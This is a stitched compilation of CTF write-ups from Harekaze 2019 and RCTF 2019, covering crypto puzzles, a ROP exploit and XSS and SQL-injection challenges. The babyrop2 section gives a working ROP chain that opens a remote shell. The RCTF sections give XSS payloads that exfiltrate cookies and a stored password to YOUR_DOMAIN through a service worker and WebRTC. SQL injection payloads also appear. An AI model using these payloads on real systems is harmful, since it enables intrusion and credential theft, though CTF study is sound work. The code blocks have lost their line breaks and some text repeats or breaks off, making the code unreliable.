encryptは行列の積を計算していることが分かる。ただし、掛ける順序はランダムで各要素はmod 251での値である。片方の行列が分かっているので、逆行列を求めて左右から掛けて試せば良い。ただし、逆行列はmod 251での値を計算する必要がある。
WolframAlphaに逆行列の計算を投げると以下のようになる。
1/243 は 243で割るのではなく、243x ≡ 1 (mod 251) となるxを掛ければ良い。
```Pythonfrom ctflib import *import numpy as npimport binascii
def dec(a): a = np.ravel(a) m = [chr(c%251) for c in a] print(''.join(m))
c = binascii.unhexlify(b'ea5929e97ef77806bb43ec303f304673de19f7e68eddc347f3373ee4c0b662bc37764f74cbb8bb9219e7b5dbc59ca4a42018')one, two = c[:25], c[25:]
invB = np.array([[247,11,-194,121,-148],[-935,41,757,-278,332],[-198,63,126,-36,36],[-59,20,67,-23,-4],[932,-110,-733,248,-221]])invB *= inv(243, 251)
C_1 = [[one[i*5+j] for j in range(5)] for i in range(5)]C_2 = [[two[i*5+j] for j in range(5)] for i in range(5)]
dec(np.dot(C_1, invB))dec(np.dot(invB, C_1))dec(np.dot(C_2, invB))dec(np.dot(invB, C_2))```
Flag: `HarekazeCTF{Op3n_y0ur_3y3s_1ook_up_t0_th3_ski3s_4nd_s33}` |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/TJCTF/writeup_silly_sledshop.html) |
Language: Korean
You can download our Write-ups in the link. This Write-up is Written by Lee-Dohyun, Team KorNewbie
한국어 Write-UP입니다. 링크를 통해 Write-Up을 다운로드하실 수 있습니다. 해당 Write-UP은 KorNewbie팀의 이도현군이 작성하였습니다. |
# Show me your private key Writeup
### Harekaze 2019 - crypto 200
Our goal is to find the generator `G` of curve. We can factor `n = p * q` by knowing secret key `d`. Also we can evaluate `b` since point `(Cx, Cy)` is also on the given curve. By knowing all the parameters needed for constructing elliptic curve `EC` in sage, we get the following code.
``` pythonb = (pow(Cy, 2, n) - pow(Cx, 3, n)) % nEC = EllipticCurve(Zmod(n), [0, b])```
To obtain `G`, we must first know the order `#EC` of `EC`, and get the modular inverse of `e` over `#EC` because of the following equations.
``` pythonC = EC(Cx, Cy)C = e * Geinv = inverse(e, EC.order())G = e * einv * G = einv * e * G = einv * C```
However, sage couldn't evaluate `#EC` since `n` was composite(sage gave an error when `EC.order()` was called). We may manually calculate the order `#EC` since we know the factor of `n`. By using the [fact](https://link.springer.com/content/pdf/10.1007%2FBFb0054116.pdf)(fact 4) introduced in this paper, we successfully computed the order `#EC` by the following code.
``` pythonassert n == p * qE1 = EllipticCurve(IntegerModRing(p), [0, b])E2 = EllipticCurve(IntegerModRing(q), [0, b])# order of EC: #ECE_order = E1.order() * E2.order()```
Now it is straightforward, evaluate generater `G` and get the flag.
``` pythoneinv = inverse_mod(e, E_order)G = einv * CGx, Gy = G.xy()flag = long_to_bytes(Gy) + long_to_bytes(Gx)```
We get the flag:
```HarekazeCTF{dynamit3_with_a_las3r_b3am}```
Full exploit code: [solve.sage](solve.sage)
Original problem: [problem.sage](problem.sage)
Output: [result.txt](result.txt) |
# はじめに5月18日、 [#HarekazeCTF](https://twitter.com/hashtag/HarekazeCTF) に「NekochanNano!」の一員として参加させていただきました。最後に510ポイントを集めることが出来、私たちは523チームが参加する中、68位で終えました。
[「babyrop」のライトアップ](https://madousho.hatenadiary.jp/entry/2019/05/20/015653)も投稿してありますので、ぜひ前に読んできてくださいね!
# babyrop2
## プログラム解析
「babyrop」のときと同じように、接続できるIPアドレスとポート番号、そしてELFバイナリが手に入れます。加えて、今度は`libc.so.6`も渡されます。
いつもどおりに、`checksec`でセキュリティ機構を確認します。

今回も、RELRO、Stack、そしてPIEが無い。Nice! !(^-^)!
また`radare2`で開き、main関数の逆アセンブリを読んでいきましょう〜

> 画像が小さすぎるのであれば右クリックし、Ctrlまた⌘キーを押しながら「画像を表示」で開いてください。
一般のユーザが実行すれば、「babyrop」の動作と何が違うか見極められないけど、逆アセンブリを読めばその違いがよくわかりますね。また言葉で説明してみます。
1. 在bss領域文字列を`edi`で指定、`printf`でメッセージを出力する2. `read`で、0x100バイトまで入力をスタック変数(`rbp-0x20`)に読み込む3. フォーマット形式と`rbp-0x20`を引数として用意、`printf`で前の入力を含めたメッセージを表示する
「babyrop」に比べると、大きいな違いがありますね!「babyrop」と違って、`system`や`/bin/sh`がプログラムに含められていないのです。なので、ROPを行えば、`system`にジャンプするために、呼び出す前にそのlibc以内のアドレスを計算することが必要となります。
`printf`を使えば、GOT領域からある関数のlibcポインターをリークすることが出来るはずです。そうしたら、既に有している`libc.so.6`を使い、`system`関数とその関数の距離を計算することが出来ます。では、`read`関数を狙おうと思います。
ROPで`printf`を呼び出せば、フォーマット形式を`rdi`にし、引数を`rsi`で示します。したがって`pop rsi`と`pop rdi`というガジェットが必要です。

良き。
```pythonpop_rdi = p64(0x400733)pop_rsi = p64(0x400731)```
>【注意】`pop rsi`の直後に`pop r15`という命令があるので気をつけてください。このガジェットを利用するときに、`r15`に保存されるための何かも必ず用意するように。
次に`print`のPLTアドレスと`read`のGOTポインターを取りましょう。

```pythonplt_printf = p64(0x4004f0)got_read = p64(0x601020)```
これで、`printf`にジャンプすることが出来、利用した上、`read`のGOTポインターをリーク、libc以内アドレスを掴むための準備が出来ました。
いまから試してみましょう。
```python#!/usr/bin/python2# -*- coding: utf-8 -*-from pwn import *
pop_rdi = p64(0x400733)pop_rsi = p64(0x400731)got_read = p64(0x601020)plt_printf = p64(0x4004f0)str_format = p64(0x400770)
# ---- printf("%s", read@got) ----payload = 'a' * 0x20payload += 'b' * 8 # RBPpayload += pop_rdi + str_formatpayload += pop_rsi + got_read + p64(0)payload += plt_printf# --------------------------------
sock = process(["./babyrop2"], env={"LD_PRELOAD":"./libc.so.6"})sock.read()sock.sendline(payload)sock.readline()
addr_read = u64(sock.readline()[-8:-2] + "\x00\x00")print("[*] readの位置をリークしました: %s" % hex(addr_read))
sock.close()```

よし、成功! (≧∇≦)/!!
なう、`objdump`を使い、リークしたreadと、system関数のベース位置を把握、距離を計算します。

よってreadのアドレスから`0xb1ec0`を引いたら`system`のアドレスになります。
```pythonaddr_read = u64(sock.readline()[-8:-2] + "\x00\x00")print("[*] readの位置をリークしました: %s" % hex(addr_read))
addr_system = addr_read - 0xb1ec0print("[*] systemの位置を計算しました: %s" % hex(addr_system))```
最後のステップですが、計算した`system`のアドレスをどうやってプログラムに入力するのでしょうか、どうやって実行するのでしょうか?
いま、実行できるのは`printf`、`read`、`setvbuf`と`main`だけです。この中から、任意ジャンプのために使えるものが2つ。どれなのかわかりますか?
→ `printf`と`read`です!`printf`の場合、前みたいにFSBを発生させ、任意アドレスを上書きすることが可能です。そして`read`の場合、書き込み先のアドレスを引数として渡せばそれだけで任意書き込みができます。任意書き込みから任意ジャンプをどうやってするのかというなら、GOT領域のポインターを書き換え、繋がりの関数を呼び出すのが一つの方法です。
というわけで、次の作戦を考えました。`read`を利用し、`read`関数そのもののGOTポインターを上書きし、直後に文字列を同時に書き込むことにしようと思います。上書きの後、固定なGOT領域アドレスに保存した文字列を`rdi`レジスタにし、再び`read`を呼び出すことで`system`を実行する、という作戦であります。
`read`のGOTアドレスが既にわかりますので、最後の要する情報が、`read`のPLTアドレスだけです。

ようやく準備がすべて整えました!!\(^o^)/
## エクスプロイト作成
```python#!/usr/bin/python2# -*- coding: utf-8 -*-from pwn import *
pop_rdi = p64(0x400733)pop_rsi = p64(0x400731)got_read = p64(0x601020)plt_printf = p64(0x4004f0)str_format = p64(0x400770)
# ---- printf("%s", read@got) ----payload = 'a' * 0x20payload += 'b' * 8 # RBPpayload += pop_rdi + str_formatpayload += pop_rsi + got_read + p64(0)payload += plt_printf# --------------------------------
call_read = p64(0x400500)str_binsh = p64(0x601028) # got_readの直後
# ---- read(0, read@got, 0x100) ----payload += pop_rdi + p64(0)payload += pop_rsi + got_read + p64(0)payload += call_read# ----------------------------------
# ---- system("/bin/sh") -----------payload += pop_rdi + str_binshpayload += pop_rsi + p64(0) + p64(0)payload += call_read# ----------------------------------
# sock = process(["./babyrop2"], env={"LD_PRELOAD":"./libc.so.6"})sock = remote("problem.harekaze.com", 20005)sock.read()
print "[*] Payload size = %s" % hex(len(payload))sock.sendline(payload)sock.readline()
addr_read = u64(sock.readline()[-8:-2] + "\x00\x00")print("[*] readの位置をリークしました: %s" % hex(addr_read))
addr_system = addr_read - 0xb1ec0print("[*] systemの位置を計算しました: %s" % hex(addr_system))
sock.sendline(p64(addr_system) + "/bin/sh\x00")
sock.interactive()sock.close()```
## 実行してシェル奪い!

今回は長かったのですが、最後まで読んで頂き、ありがとうございました! |
Steal password from KeePass through chromeipass.
So sad, chromeipass it's insecure. Unconcerned one can steal your passwords with a simple XSS because DOMs injected by chromeipass are accessible for the page. 1Password have no this problem because its password selection window is independent.
We know, chromeipass have multiple backends. KeePass C# with pfn/KeePassHttp is the most secure backend. It has "KeePassHttp Settings" for each item and allows users to add a website into whitelist or blacklist. When the website requests an item, it will show a notification default. To keep safe, just remove stored permissions from all entries and do not disable notification, and you will be prompted when autofill.
KeeWeb + KeeWebHttp is insecure. It have no prompt or notifications.
MacPass + MacPassHttp is very insecure. If you sure want to use it, at least upgrade MacPassHttp to the latest version. The inspiration for this challenge came from a vulnerability I found and fixed in MacPassHttp. |
https://www.youtube.com/watch?v=PMrG7cIyLQQ
The code was provided in nodejs, the hint that the DB is a mongodb instance too. Once I learned that you can inject operators it was pretty straightforward, even the password could be taken if needed (just a brute force script to test with that $regex operator) |
### Now We Can Play!! - 200 points (34 solves)
> It is just a simple cryptography game. When you get a flag, YOU WIN!!> > nc problem.harekaze.com 30002
The challenge presents us the following code:
```python#!/usr/bin/python3from Crypto.Util.number import *from Crypto.Random.random import randintfrom keys import flag
def genKey(k): p = getStrongPrime(k) g = 2 x = randint(2, p) h = pow(g, x, p)
return (p, g, h), x
def encrypt(m, pk): p, g, h = pk r = randint(2, p)
c1 = pow(g, r, p) c2 = m * pow(h, r, p) % p return c1, c2
def decrypt(c1, c2, pk, sk): p = pk[0] m = pow(3, randint(2**16, 2**17), p) * c2 * inverse(pow(c1, sk, p), p) % p return m
def challenge(): pk, sk = genKey(1024) m = bytes_to_long(flag) c1, c2 = encrypt(m, pk)
print("Public Key :", pk) print("Cipher text :", (c1, c2))
while True: print("---"*10, "\n") in_c1 = int(input("Input your ciphertext c1 : ")) in_c2 = int(input("Input your ciphertext c2 : "))
dec = decrypt(in_c1, in_c2, pk, sk) print("Your Decrypted Message :", dec)
if __name__ == "__main__": challenge()```
The `challenge` function is straightforward. Some keys are generated, the flag is encrypted and the `while` loop is just a decryption oracle.
The cryptosystem used here is Elgamal and we are given the public key `(p,g,h)` and the ciphertext `(c1, c2)`. The decryption oracle has a twist and it does not decipher the flag completely as we would expect.
In the Elgamal cryptosystem, the message is given by:

Where c1 and c2 are given by:


Normally, the first equation should give us the plaintext but that is not the case here. Here is the line of code that matters:
```pythonm = pow(3, randint(2**16, 2**17), p) * c2 * inverse(pow(c1, sk, p), p) % p```
With this information, the decryption equation is something like:

There is an extra factor here that prevents us to read the flag directly. To get the original message, we need the multiplicative inverse of `3^r` to cancel out that factor. If we look closely at how this number is generated, we see that the random number chosen `r` is very small and so, this allows us to brute-force this value and calculate all inverses between `3^(2^16)` and `3^(2^17)`. Then, multiply each one by `m'` until we see the flag.
Here is the code that solves the problem:
```pythonfrom pwn import *import gmpy2
r = remote("problem.harekaze.com", 30002)
pk = r.recvuntil("))")c = r.recvuntil("))")
r.recvuntil(":")
p = long(pk.split(",")[1].replace(" (", ""))
c1 = c.split(",")[1].replace(" (", "")c2 = c.split(",")[2].replace(" ", "").replace("))", "")
l = []
for i in range(2**16, 2**17): l.append(gmpy2.invert(pow(3,i,p), p))
r.sendline(c1)r.sendline(c2)
dec = r.recvuntil(")")
dec = dec.split(",")[1].replace(" ", "").replace(")", "")
dec = long(dec)
for num in l: m = (dec * num) % p try: m = hex(m)[2:].decode("hex") if "Harekaze" in m: print m break except: pass```
And here is the flag;
```HarekazeCTF{im_caught_in_a_dr3am_and_m7_dr3ams_c0m3_tru3}```
|
Decompiling the given jar reveals an Embedder class that performs the steganography on the given image. The byte stream to be embedded is the payload prepended by an array of 8 magic numbers:
```ByteArrayOutputStream bos = new ByteArrayOutputStream(); try { bos.write(this.MAGIC_NUMBER); bos.write(Files.readAllBytes(Paths.get(payloadPath, new String[0]))); } catch (IOException e) { System.err.println("Unable to load " + payloadPath); System.exit(1); } ```
Each byte of this byte stream is embedded in its respective row in the image (the first byte is embedded in the first row and so on). The x position for each bit is then determine using an RNG seeded with the password:
```int seed = password.codePointAt(i % password.length());seed ^= i * i * password.codePointAt((i + password.length() - 1) % password.length());Random rnd = new Random(seed);```
If the x position has already been used for that row, the next available x position is chosen:
```int x = rnd.nextInt(this.img.getWidth());do { x = (x + 1) % this.img.getWidth();} while (used.contains(Integer.valueOf(x)));used.add(Integer.valueOf(x));```
Since we know what bytes will be embedded in the first 8 rows of the image, we can brute force the first 8 bytes of the password (its maximimum length) by seeding the standard java RNG with the candidate password characters and see if the bits at the outputted positions match the magic number. The bit that is changed at each position is the LSB of the green channel.
We can then use all the possible characters that produce the magic numbers in the first 8 rows and see which sequences match (i.e., the second character that produced the second seed should be equal to the first character in the password). Using this technique, we find that password was N3K0neko. We can then easily use this password to decrypt the flag and find that the flag is: HarekazeCTF{the_building_in_the_picture_is_nagoya_castle}.
|
This writeup is written by HITCON⚔BFKinesiS. We attended DEFCON CTF Qual as an joint team HITCON⚔BFKinesiS (HITCON, Balsn, BambooFox, DoubleSigma and KerKerYuan) this year. |
# Jail & Password
## Jail
The star knows...
### Writeup
We should find all vulnerabilities first.
- Vul 1: ``?action=profile``, allowed us uploading arbitrary extensions to the server, so sad we can't upload ``.php``. But it may be useful.- Vul 2: ``?action=post`` , no filter for user input so there have a Stored XSS.
We know this is a XSS challenge so we should focus on ``?action=post``. This page has some extra limitations. Just like a prison which hard to escape from, flag is imprisoned and you can't take it out.
Limitation 1: ``Content-Security-Policy: sandbox allow-scripts allow-same-origin; base-uri 'none';default-src 'self';script-src 'unsafe-inline' 'self';connect-src 'none';object-src 'none';frame-src 'none';font-src data: 'self';style-src 'unsafe-inline' 'self';``.
This CSP limited the browser to get external resources, includes ````, ``background: url()``, ``<script src>``,``<embed src>``, ``<iframe src>``, ``new XMLHttpRequest()``. And with the help of ``sandbox``, ``<form action>`` requires ``allow-forms``, ``window.open`` and ```` requires ``allow-popups``. So the only(?) way to get flag is redirection.
Limitation 2:
```html<script>window.addEventListener("beforeunload", function (event) { event.returnValue = "Are you sure want to exit?" return "Are you sure want to exit?"})Object.freeze(document.location) </script>```
This script banned page redirection includes ``location.href`` and ``<meta>`` in real-world browsers. Thanks to standards, we can see how indestructible our defense is.
But we may forget something.
#### Way 1
The Service Worker is run under ``Execution Context`` so it may not follow the CSP from its registrant. [Service Workers 1, W3C Working Draft, 2 November 2017](https://www.w3.org/TR/service-workers-1/#content-security-policy) said:
> If serviceWorker’s script resource was delivered with a Content-Security-Policy HTTP header containing the value policy, the user agent must enforce policy for serviceWorker."
Therefore, we can reasonably know SW only follows CSP delivered with itself.
[Content Security Policy Level 3, W3C Working Draft, 15 October 2018](<https://www.w3.org/TR/CSP3/#fetch-integration>) said:
> If we get a response from a Service Worker (via [HTTP fetch](https://fetch.spec.whatwg.org/#concept-http-fetch), we’ll process its [CSP list](https://fetch.spec.whatwg.org/#concept-response-csp-list) before handing the response back to our caller.
That's mean "request" is not restricted. In my test, ``fetch('/')`` will ignore ``connect-src: 'none'`` and the event ``fetch`` listened by SW will be triggered if a SW is registered. By the way, it's useless in this challenge so we just ignore it temporarily.
To register a Service Worker, we should check these conditions:
- Can we run JavaScript and register a SW? Yes, no limitation here.- Is the page in "[Secure Context](<https://w3c.github.io/ServiceWorker/#secure-context>)"? Yes, https here.- Can we upload a file which can return JavaScript MIME type? Yes, see vul 1, just upload a ``.js`` file.- Can SW works? No, the scope should be ``scopeURL to the result of options.scope with the context object’s relevant settings object’s API base URL``. But don't care, our target is to send messages out, not let SW works.
So the final solution is to run JavaScript in an independent context by SW. First, let us create a ``.js``:
```javascriptfetch('https://YOUR_DOMAIN/?' + encodeURIComponent(globalThis.location.href), {mode: 'no-cors'})```
Then, upload it and get URL:
```bashcurl 'https://jail.2019.rctf.rois.io/?action=profile' -X POST -H 'Cookie:PHPSESSID=iupr391ksbclg3l96s0sliv917' -F"avatar=@/Users/sx/website/sw-test/sw.js" -F"submit=submit"```
Create a new message:
```html<script> navigator.serviceWorker.register('/uploads/21ca75a36c5cdacfd4653fadb2553242.js?' + encodeURIComponent(document.cookie), {scope: '/uploads/'}); </script>```
#### Way 2
WebRTC will ignore ``connect-src``, see: https://github.com/w3c/webrtc-pc/issues/1727. It seems they have no plan to fix this.
```html<script></script>var pc = new RTCPeerConnection({"iceServers":[{"urls":["turn:YOUR_IP:YOUR_PORT?transport=udp"],"username":document.cookie,"credential":"."}]});pc.createOffer().then((sdp)=>pc.setLocalDescription(sdp);</script>```
#### Way 3
DNS prefetch: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-DNS-Prefetch-Control
### Flag
``RCTF{welc0me_t0_the_chaos_w0r1d}``
## Password
Successfully Jailbreak? Try to steal the password from the manager!
### Writeup
After ``jail``, you may know bot is not running under headless mode. That's because headless mode doesn't support extensions. We can add two ``<input>`` to the page, and read ``document.body.innerHTML``:
```html<input type="username" name="username"><input type="password" name="password"> <script> setTimeout(() => {navigator.serviceWorker.register('/uploads/511b3c8839bd36230c4aa3c5ff5545ef.js?' + encodeURIComponent(document.body.innerHTML), {scope:'/uploads/'});}, 1000) </script>```
Then we can get:
```html<input type="username" name="username" data-cip-id="cIPJQ342845639" class="cip-ui-autocomplete-input" autocomplete="off"><span></span><input type="password" name="password" data-cip-id="cIPJQ342845640"> <script> setTimeout(() => {navigator_serviceWorker_register('/uploads/511b3c8839bd36230c4aa3c5ff5545ef_js?' + encodeURIComponent(document_body_innerHTML), {scope:'/uploads/'});}, 1000) </script><div class="cip-genpw-icon cip-icon-key-small" style="z-index: 2; top: 10px; left: 341px;"></div><div class="cip-ui-dialog cip-ui-widget cip-ui-widget-content cip-ui-corner-all cip-ui-front cip-ui-draggable" tabindex="-1" role="dialog" aria-describedby="cip-genpw-dialog" aria-labelledby="cip-ui-id-1" style="display: none;"><div class="cip-ui-dialog-titlebar cip-ui-widget-header cip-ui-corner-all cip-ui-helper-clearfix"><span>Password Generator</span><button class="cip-ui-button cip-ui-widget cip-ui-state-default cip-ui-corner-all cip-ui-button-icon-only cip-ui-dialog-titlebar-close" role="button" aria-disabled="false" title="×"><span></span><span>×</span></button></div><div id="cip-genpw-dialog" class="cip-ui-dialog-content cip-ui-widget-content" style=""><div class="cip-genpw-clearfix"><button id="cip-genpw-btn-generate" class="b2c-btn b2c-btn-primary b2c-btn-small" style="float: left;">Generate</button><button id="cip-genpw-btn-clipboard" class="b2c-btn b2c-btn-small" style="float: right;">Copy to clipboard</button></div><div class="b2c-input-append cip-genpw-password-frame"><input id="cip-genpw-textfield-password" type="text" class="cip-genpw-textfield"><span>123 Bits</span></div><label class="cip-genpw-label"><input id="cip-genpw-checkbox-next-field" type="checkbox" class="cip-genpw-checkbox"> also fill in the next password-field</label><button id="cip-genpw-btn-fillin" class="b2c-btn b2c-btn-small">Fill in & copy to clipboard</button></div></div>```
You can Google "cip" and you will know its "chromeipass", it's a extension for Chrome to send and receive credentials from KeePass.
Just try to click the ``username`` input, as a normal user will do.
```html<input type="username" name="username"><input type="password" name="password"> <script>setTimeout(()=>{ document.querySelector('[type=username]').click() },500); setTimeout(() => {navigator.serviceWorker.register('/uploads/511b3c8839bd36230c4aa3c5ff5545ef.js?' + encodeURIComponent(document.body.innerHTML), {scope:'/uploads/'});}, 1000) </script>```
Then you will get a menu:
```htmlfake_flag (http://jail_2019_rctf_rois_io/)flag (http://jail_2019_rctf_rois_io/)```
Click on "flag", and read the password from ``password.value``, done.
### Solution
Create a ``.js`` as same as ``Jail``, and report this message.
```html<input type="username" name="username"><input type="password" name="password" id="password"><script> setTimeout(()=>{document.querySelector('[type=username]').click()},500); setTimeout(()=>{document.getElementById('cip-ui-id-4').click()}, 1000); setTimeout(() => {navigator.serviceWorker.register('/uploads/511b3c8839bd36230c4aa3c5ff5545ef.js?' + encodeURIComponent(document.getElementById('password').value), {scope:'/uploads/'});}, 1500)</script>```
Flag: ``rctf{kpHttp_m4y_leak_ur_pwd}``
### Keep Safe
So sad, ``chromeipass`` it's not secure. Unconcerned one can steal your passwords with a simple XSS because DOMs injected by ``chromeipass`` are accessible for the page. ``1Password`` have no this problem because its password selection window is independent.
We know, ``chromeipass`` have multiple backends. ``KeePass C#`` with ``pfn/KeePassHttp`` is the most secure backend. It has "KeePassHttp Settings" for each item and allows users to add a website into whitelist or blacklist. When the website requests an item, it will show a notification default. To keep safe, just remove stored permissions from all entries and do not disable notification, and you will be prompted when autofill.
``KeeWeb`` + ``KeeWebHttp`` is insecure. It have no prompt or notifications.
``MacPass`` + ``MacPassHttp`` is very insecure. If you sure want to use it, at least upgrade ``MacPassHttp`` to the latest version. The inspiration for this challenge came from [a vulnerability I found and fixed in MacPassHttp](https://github.com/MacPass/MacPassHTTP/issues/54).
|
SQLite Voting===
```phpfunction is_valid($str) { $banword = [ // dangerous chars // " % ' * + / < = > \ _ ` ~ - "[\"%'*+\\/<=>\\\\_`~-]", // whitespace chars '\s', // dangerous functions 'blob', 'load_extension', 'char', 'unicode', '(in|sub)str', '[lr]trim', 'like', 'glob', 'match', 'regexp', 'in', 'limit', 'order', 'union', 'join' ]; $regexp = '/' . implode('|', $banword) . '/i'; if (preg_match($regexp, $str)) { return false; } return true;}
// request to SQLite db, I skipped is_valid($id)$res = $pdo->query("UPDATE vote SET count = count + 1 WHERE id = ${id}"); if ($res === false) { die(json_encode(['error' => 'An error occurred while updating database']));}```
We can see that we've got a heavily filtered error-based blind sql injection.
## Solution
First we got the length of the flag by unumerating through `$LENGTH$` in the following payload:
```sqlabs(ifnull(nullif(length((SELECT(flag)from(flag))),$LENGTH$),0x8000000000000000))```
I will explain the payload bit-by-bit later, but the flag was 38 characters long.
Then, we double hexed the `flag` so we can be sure that it only produces digits
```shsqlite> select hex('0123456789ABCDEF');30313233343536373839414243444546```
We also know that the length of the produced number is exactly 152-digit long.
You cannot pass integers bigger than `9223372036854775807` because they will get cast into floating numbers, but you can concatenate them as they were string, e.g. `9223372036854775807||9223372036854775807` will produce `92233720368547758079223372036854775807`. Thanks to this property we now can iterate over all composited 152-digit long `$NUMBER$` and use the `max(A, B)` function which will return the bigger one.
```sqlabs(ifnull(nullif(max(hex(hex((SELECT(flag)from(flag)))),$NUMBER$),$NUMBER$),0x8000000000000000))```
We get the double hexed flag which is: `343836313732363536423631374136353433353434363742333433313644354633373330354636323333354633343546333537313643333133373333354636443334333533373333373237430`
**HarekazeCTF{41m_70_b3_4_5ql173_m4573r|**
**Explaination**:- `abs(-9223372036854775808)` will cause integer overflow and hence throw an error- `0x8000000000000000` is hex-encoded `-9223372036854775808`- `nullif(A,B)` will return `NULL` if `A` equals `B`, returns `A` otherwise- `ifnull(A,0x8000000000000000)` will return `0x8000000000000000` if `A` is `NULL`, otherwise `A` is returned.- `max(A,B)` returns lexicographically greater string.- `hex(hex(flag)` "removes" all non-digit characters from flag |
This writeup is written by HITCON⚔BFKinesiS. We attended DEFCON CTF Qual as an joint team HITCON⚔BFKinesiS (HITCON, Balsn, BambooFox, DoubleSigma and KerKerYuan) this year. |
# Now We Can Play!! Writeup
### Harekaze 2019 - crypto 200
We must recover plaintext `m`, which is flag. We first analyze how ciphertext `c1` and `c2` were generated.
``` pythonx = randint(2, p)r = randint(2, p)h = pow(g, x, p)c1 = pow(g, r, p)c2 = m * pow(h, r, p) % p```
We know public key `p`, `g`, and `h`. By solving the equations, we get the following formula,
``` pythonc2 = m * pow(g, x * r, p) % p = m * pow(pow(g, r, p), x, p) % p = m * pow(c1, x, p) % p```
Now it is time for analyzing `decrypt()` function.
It returns `m_` which is generated by
``` pythonrand = randint(2 ** 16, 2 ** 17)m_ = pow(3, rand, p) * c2 * inverse(pow(c1, sk, p), p) % p```
Solve the equation again, having a feeling that the equation is very similar to the upper equation having `c1` and `c2`. Since `x == sk`,
``` pythonx = skc2 = m * pow(c1, sk, p) % pm = c2 * inverse(pow(c1, sk, p)) % pm_ = pow(3, rand, p) * m % pm = m_ * inverse(pow(3, rand, p)) % p```
Therefore, by bruteforcing to know the value of `rand`, we directly recover `m`! We only have to brute for maximally `2 ** 16` times, so it is possible. By sending a single request with `in_c1 = c1` and `in_c2 = c2`, we may successfully recover the flag `m`. We checked the candidates by using the fact that the flag must be printable.
By bruteforcing `rand` for about 1 or 2 seconds, we get the flag:
```HarekazeCTF{im_caught_in_a_dr3am_and_m7_dr3ams_c0m3_tru3}```
Full exploit code: [solve.py](solve.py)
Original problem: [problem.py](problem.py) |
### Twenty-five - 100 points 56 solves)
> With "ppencode", you can write Perl code using only Perl reserved words.
These three files are given: `crypto.txt`, `reserved.txt` and `twenty-five.pl`.
The `crypto.txt` file contains an encrypted file which reminded me of substitution cipher. After digging into what "ppencode" meant, I discovered that "ppencode" is a way of writing a string with a script containing only Perl reserved words. A demo for that can be found [here](http://www.namazu.org/~takesako/ppencode/demo.html).
#### Solution
So the solution for the problem is basically to discover the key used in the substitution cipher and then, run the resulting script to retrieve the flag.
In order to get the key, I used this [site](https://www.quipqiup.com/) and tried to guess words based on frequency analysis. And little by little I discovered the mapping between the plaintext and the ciphertext. I then wrote a script to decrypt the words:
```pythonkey = {'s': 'a', 'b': 'b', 'w': 'c', 'i': 'd', 'y': 'e', 'u': 'f', 'x': 'g', 'h': 'h', 'd': 'i', 'v': 'j', 'q': 'k', 'p': 'l', 'r': 'm', 'j': 'n', 'g': 'o', 'f': 'p', 'o': 'q', 'l': 'r', 'm': 's', 'a': 't', 'e': 'u', 'k': 'v', 'c': 'w', 't': 'x', 'n': 'y', 'z': 'z', ' ': ' ', '\n': ' '}
with open("crypto.txt", "r") as f: content = f.read() f.close()
script = "#!/usr/bin/perl -w\n"for c in content: script += key[c]
print script```
Finally, the resulting Perl script outputs the flag:
```bash$ python decrypt.py > script.pl$ perl script.pl```
And the flag is:
```HarekazeCTF{en.wikipedia.org/wiki/Frequency_analysis}``` |
Jail------
For the intended solution, go to [this writeup](https://github.com/zsxsoft/my-ctf-challenges/tree/master/rctf2019/jail%20%26%20password)
Ok so I found an (un)intended way to solve `jail` challenge at [RCTF 2019](https://ctftime.org/event/812). First let's analyze the web application - [here if it's still up](https://jail.2019.rctf.rois.io/)
It's a web app written in PHP that requires the user to login and allows him to post messages for himself which are listed only to himself, send feedback to the admin with a post id (a headless browser instance checks them), to upload an avatar (can upload arbitrary content with any extension), to delete all posts and to logout.

Those are the endpoints```GET /?action=loginPOST /?action=loginGET /?action=signupPOST /?action=signup
logged in onlyGET / - list all messagesPOST / - post message with param messageGET /?action=post&id=003ab6a68ba176a916c5d16510e5c4d7 - get messageGET /?action=feedback - feedback pagePOST /?action=feedback - post feedback with `id` and `captcha` which was a proof of workGET /?action=profilePOST /?action=profileGET /?action=index&method=deleteGET /?action=index&method=logout```
Well playing around I could see that messages are not stripped of html in any way. So the solution must be some type of XSS. Loading a message page, there was a hint.
```Set-Cookie: hint1=flag1_is_in_cookieSet-Cookie: hint2=meta_refresh_is_banned_in_server```
Clearly XSS. But trying something I was quickly blocked by the following CSP:```sandbox allow-scripts allow-same-originbase-uri 'none'default-src 'self'script-src 'unsafe-inline' 'self'connect-src 'none'object-src 'none'frame-src 'none'font-src data: 'self'style-src 'unsafe-inline' 'self'```
Everything looked like it was blocked. Nothing external available. But I saw some hope at `script-src 'unsafe-inline' 'self'`. Hmm maybe not, as the following script was prepended to my message content and was blocking redirects:
```html<script>window.addEventListener("beforeunload", function (event) { event.returnValue = "Are you sure want to exit?" return "Are you sure want to exit?"})Object.freeze(document.location) </script>___MY_MESSAGE___```
So let's go back the the feedback page. There I would enter the post id, solve the captcha and "some admin would check the link by hand" (headless browser lol). As the html from the post wasn't escaped, the admin would run our html and javascript. Meaning I could exfiltrate his cookies and do other stuff with his browser.

Ok. How can I exfiltrate the cookie without anything external? It was a bit obvious I could just send it internally. Just get the admin's cookie, replace his cookie with mine (meaning he would be logged as me) and just post a message with his cookie. Well, pretty good plan BUT the sandbox property of CSP wouldn't allow that (`sandbox allow-scripts allow-same-origin`). We would be needing `allow-forms`.
At least I can make get requests with an image. Maybe... This was an outrageous idea, but do you remember the `delete all` endpoint? It's a `GET`. And `logout` is also a `GET`. Maybe I can exfiltrate the cookie bit by bit. 1 goes to `delete all`, 0 goes to `logout`, and if it fails, nothing would happen so I would have to retry. Let's do some math. Let's say the flag has 40 chars. It's printable ASCII so we can assume the leftmost bit is 0. `0xxxxxxx`. We would have to send `40 * 7 = 280` requests. Pretty doable.
I tried it.
```html<script>i=0;j=1;
v = document.cookie;s = v.charCodeAt(i).toString(2).padStart(8, '0')[j];document.cookie="PHPSESSID=mysessionid";
window.onload = function() {
method = null;if (s === '1') { method = 'delete';} else if(s === '0') { method = 'logout';} else { method = 'bad';}
document.write('');
};</script>```
IT FREAKING WORKS. I had to automate it and make it bad ass. Not a big deal. Remember the captcha from feedback? I pregenerated all of them, put them in a `marshal file` and loaded them at the start. `165M` of hashmap.
The plan is as follows:1. Login if not logged in2. Post the message and get post id3. Send post id to feedback4. Wait 5 seconds then check the main page * if logged out: return 0 * elif no posts found: return 1 # posts deleted * else retry

It worked. After like 20-30 minutes we got the flag. You can check out the source at [jail/bf.py](jail/bf.py). I used comments :))
FLAG IS `RCTF{welc0me_t0_the_chaos_w0r1d}`
